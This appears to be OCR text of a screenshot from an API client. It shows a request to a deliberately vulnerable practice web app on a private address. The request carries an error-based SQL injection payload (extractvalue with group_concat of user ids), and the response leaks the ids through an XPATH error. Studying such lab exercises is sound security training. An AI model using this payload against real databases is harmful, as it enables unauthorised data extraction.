 GET http://172.16.120.252:8085/vul/sqli/sqli_str.php?submit=submit&name=1' and extractvalue(1,concat(0x7e,(select group_concat(id) from users )));%23 ...
Params Authorization Headers (7) Body Pre-request Script Tests Settings
Query Params
KEY VALUE DESCRIPTION
submit submit
name 1' and extractvalue(1,concat(0x7e,(select group_concat(id) from users )));#
Key Value Description
Body Cookies (1) Headers (11) Test Results St
Pretty Raw Preview Visualize HTML
不存在
846 <b class="arrow fa fa-angle-down"></b>
847 </a>
848 <b class="arrow"></b>
849 <ul class="submenu">
850
851 <li class="">
852 <a href="../../pkxss/index.php">
853 <i class="menu-icon fa fa-caret-right"></i>
854 XSS后台
855 </a>
856 <b class="arrow"></b>
857 </li>
858
859
860
861 </ul>
862 </li>
863
864
865 </ul><!-- /.nav-list -->
866
867 <div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
868 <i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left ace-save-state" data-icon1="ace-icon fa fa-angle-double-left"
fa-angle-double-right"></i>
869 </div>
870 </div>
871
872 XPATH syntax error: '~1,2,3'